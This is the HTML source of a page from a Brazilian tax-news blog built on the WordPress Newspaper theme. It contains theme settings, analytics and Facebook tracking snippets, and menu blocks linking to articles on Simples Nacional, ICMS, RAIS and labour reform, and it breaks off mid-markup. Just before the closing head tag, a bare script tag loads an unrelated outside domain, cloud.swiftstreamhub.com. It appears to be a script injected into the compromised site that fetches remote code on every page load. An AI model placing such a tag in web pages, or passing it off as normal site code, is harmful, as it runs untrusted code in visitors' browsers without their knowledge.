var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="home paged page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-4 paged-90 page-paged-90 inicio global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                quarta-feira - 21/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	</h1>        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69714e7d430d9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69714e7d430d9" ><script>var block_td_uid_15_69714e7d430d9 = new tdBlock();
block_td_uid_15_69714e7d430d9.id = "td_uid_15_69714e7d430d9";
block_td_uid_15_69714e7d430d9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69714e7d430d9_rand","tdc_css_class":"td_uid_15_69714e7d430d9_rand","tdc_css_class_style":"td_uid_15_69714e7d430d9_rand_style"}';
block_td_uid_15_69714e7d430d9.td_column_number = "3";
block_td_uid_15_69714e7d430d9.block_type = "td_block_mega_menu";
block_td_uid_15_69714e7d430d9.post_count = "5";
block_td_uid_15_69714e7d430d9.found_posts = "177";
block_td_uid_15_69714e7d430d9.header_color = "";
block_td_uid_15_69714e7d430d9.ajax_pagination_infinite_stop = "";
block_td_uid_15_69714e7d430d9.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_69714e7d430d9);
</script><div id=td_uid_15_69714e7d430d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69714e7d430d9" data-td_block_id="td_uid_15_69714e7d430d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69714e7d430d9" data-td_block_id="td_uid_15_69714e7d430d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69714e7d44d9a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69714e7d44d9a" ><script>var block_td_uid_16_69714e7d44d9a = new tdBlock();
block_td_uid_16_69714e7d44d9a.id = "td_uid_16_69714e7d44d9a";
block_td_uid_16_69714e7d44d9a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69714e7d44d9a_rand","tdc_css_class":"td_uid_16_69714e7d44d9a_rand","tdc_css_class_style":"td_uid_16_69714e7d44d9a_rand_style"}';
block_td_uid_16_69714e7d44d9a.td_column_number = "3";
block_td_uid_16_69714e7d44d9a.block_type = "td_block_mega_menu";
block_td_uid_16_69714e7d44d9a.post_count = "5";
block_td_uid_16_69714e7d44d9a.found_posts = "21";
block_td_uid_16_69714e7d44d9a.header_color = "";
block_td_uid_16_69714e7d44d9a.ajax_pagination_infinite_stop = "";
block_td_uid_16_69714e7d44d9a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69714e7d44d9a);
</script><div id=td_uid_16_69714e7d44d9a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69714e7d44d9a" data-td_block_id="td_uid_16_69714e7d44d9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69714e7d44d9a" data-td_block_id="td_uid_16_69714e7d44d9a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69714e7d4648e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69714e7d4648e" ><script>var block_td_uid_17_69714e7d4648e = new tdBlock();
block_td_uid_17_69714e7d4648e.id = "td_uid_17_69714e7d4648e";
block_td_uid_17_69714e7d4648e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69714e7d4648e_rand","tdc_css_class":"td_uid_17_69714e7d4648e_rand","tdc_css_class_style":"td_uid_17_69714e7d4648e_rand_style"}';
block_td_uid_17_69714e7d4648e.td_column_number = "3";
block_td_uid_17_69714e7d4648e.block_type = "td_block_mega_menu";
block_td_uid_17_69714e7d4648e.post_count = "5";
block_td_uid_17_69714e7d4648e.found_posts = "135";
block_td_uid_17_69714e7d4648e.header_color = "";
block_td_uid_17_69714e7d4648e.ajax_pagination_infinite_stop = "";
block_td_uid_17_69714e7d4648e.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_69714e7d4648e);
</script><div id=td_uid_17_69714e7d4648e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
